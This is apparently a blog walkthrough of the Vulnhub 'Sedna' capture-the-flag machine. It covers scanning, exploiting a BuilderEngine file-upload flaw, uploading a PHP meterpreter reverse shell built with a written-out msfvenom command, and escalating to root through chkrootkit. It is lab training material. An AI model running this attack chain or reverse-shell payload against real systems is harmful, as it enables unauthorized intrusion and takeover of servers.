Hackfest2016: Sedna - VM Vulnhub.com
Sedna Vulnhub Machine Walkthrough
This is a vulnerable machine its created for the Hackfest 2016 CTF http://hackfest.ca/
Difficulty : Medium

Lets Start
This VM very kindly has the IP address already showing when you fire it up so I can skip the netdiscover , arp-scan and head straight to the NMAP scan to see what the VM has to offer.
Command : nmap -A 192.168.0.133
 |
| Nmap Results |
I’ll make a note of all of them and (as usual) with these VM’s lets jump straight into the 80 http port and see what the website has to offer.
I’ll just run a nikto scan before heading over to the webiste, the output (if any) should make our reviewing more efficient.
 |
Cool, so it shows there’s a robots.txt file. Lets fire up firefox and take a look at the site and that robots.txt file.
 |
The robots file didn’t have anything useful in it. :-(
Ok so lets start looking a bit deeper into what the VM has to offer. I have seen nikto results , there is some list of directories:
192.168.0.133/files192.168.0.133/license.txt192.168.0.133/system
Cool check all files one by one, let’s see what the license file has to say.
Open the link [your-ip]/license.txt
 | |
| Info Gathering Builder Engine (License File ) |
Cool
OK, so it seems that the site uses BuilderEngine let’s see if we can get into that directory. OK so after checking the directory it does exist but I don’t have access to it. Let’s see if we can exploit the service. Heading over to exploit-db.com and searching for Builder Engine I get this.
 |
| Find Vulnerability in Exploit DB |
Nice, so lets try it and see if we can upload a file.
Copy above code and replace your localhost in your Sedna machine ip.
 |
| Create HTML file |
So after downloading the exploit and modifying the action attribute. I had to do a bit of Googling to find out how to get it to run, it was in front of me all the time. I just had to save it as a html file and open it in Firefox.
 |
Cool, it seems to have worked so far and it seems to be allowing me to upload a file that will get sent to the vulnerable directory on the web server. Let’s try and upload a standard php reverse shell.
Then I created a php reverse shell with msfvenom.
Command :msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.129 LPORT=4444 -f raw > shell.php
 |
| Created a PHP Shell |
Uploaded the PHP file in below browse button.
 |
| Uploading Shell |
After uploading the file I can see it has been uploaded and is sitting in the /files/ dir
 |
| Shell Uploaded Successfully |
Open a metasploit and set a payload
Command :
set payload php/meterpreter/reverse_tcp
show optionsSet LPORT : [ip]exploit
 |
| Metasploit Session |
Cool, OK now all thats left to do is click the file and see if I can get a shell back!! AGAIN
 |
After I requested the shell script, I had uploaded, I gained the reverse shell to VM.
 |
BINGO, We’re in.
First flag was in the /var/www directory.
 |

Now it was time to escalate privileges. I had some unsuccessful exploit attempts with the kernel version. Then I looked for the /etc folder to find something to exploit to gain root access and I saw chkrootkit was installed.
Chkrootkit: chkrootkit (Check Rootkit) is a common Unix-based program intended to help system administrators check their system for known rootkits. It is a shell script using common UNIX/Linux tools like thestringsandgrepcommands to search core system programs for signatures and for comparing a traversal of the/procfilesystem with the output of theps(process status) command to look for discrepancies.
 |
Yes! I could try this to exploit. So I background metasploit session and try to exploit a chkrootkit.
 |
| Chkrootkit Payload |
After a while, I gained a new session with root.
 |
Then I searched for flag.txt files.
 |
| @2nd Flag Found |
Huge thanks for Viper for creating this VM. I really enjoyed it and feel I learnt so many new things from working through it. As always thanks to Vulnhub.com for hosting this and all the other amazing VM’s.
Hope you like it , If you have any queries … Feel free to contact me through linkedin or Twitter :)


Comments
Post a Comment